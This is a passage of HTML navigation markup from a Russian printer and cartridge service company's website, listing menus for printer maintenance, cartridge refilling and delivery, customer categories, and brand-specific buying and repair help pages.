																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">
														<span>Плановое ТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">
														<span>По заявке заказчика</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">
										<span>Заправка картриджей с выездом к заказчику</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">
														<span>Заправка картриджей в Нижнем Новгороде</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">
														<span>Заправка картриджей в Нижегородской области</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">
										<span>Заправка картриджей в сервисном центре</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">
														<span>Заправка цветных картриджей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">
														<span>Заправка черно-белых картриджей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-kartridzhey/" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-kartridzhey/">Доставка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">
														<span>Доставка расходных материалов по Нижнему Новгороду</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">
														<span>Доставка расходных материалов по Нижегородской области</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">
														<span>Доставка расходных материалов в другие регионы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">
														<span>Доставка картриджей для заправки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">
														<span>Доставка оргтехники  в ремонт</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">
										<span>Замена лазерных принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">
														<span>Консультация при  замене техники</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Заказчикам">
						<span>Заказчикам</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Заказчикам</a></li>
																															<li>
									<a class="dark-color" href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">
										<span>Заказчикам  из других регионов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">
										<span>Государственным организациям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">
										<span>Корпоративным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">
										<span>Мелкооптовым покупателям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/roznichnym-klientam/" title="Розничным клиентам">
										<span>Розничным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/sistemnym-administratoram/" title="Системным администраторам">
										<span>Системным администраторам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/timetable/" title="Помощь">
						<span>Помощь</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/timetable/">Помощь</a></li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">
										<span>Какой принтер лучше  купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-printer-luchshe-kupit/">Какой принтер лучше  купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">
														<span>Какой цветной принтер лучше купить?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">
														<span>Какой принтер лучше купить для офиса?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">
														<span>Какой принтер купить лучше для дома ?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">
										<span>Какой купить картридж для принтера</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/">Какой купить картридж для принтера</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">
														<span>Купить картридж kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">
														<span>Купить картридж Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">
														<span>Купить картридж Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">
														<span>Купить картридж Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">
														<span>Купить картридж  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">
														<span>Купить картридж  Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">
														<span>Купить картридж Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">
														<span>Купить картридж  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">
														<span>Купить картридж Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">
										<span>Какой МФУ лучше купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-mfu-luchshe-kupit/">Какой МФУ лучше купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">
														<span>Какой цветной МФУ лучше купить? </span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">
														<span>Какой МФУ лучше купить для дома?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">
														<span>Какой мфу лучше купить для офиса?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
										<span>Консультация по договорам и оформлению документов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/">Консультация по договорам и оформлению документов</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
														<span>Консультация по договорам и оформлению документов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">
										<span>Консультация по ремонту оргтехники (принтеров, МФУ)</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/">Консультация по ремонту оргтехники (принтеров, МФУ)</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/price/" title="Цены">
						<span>Цены</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
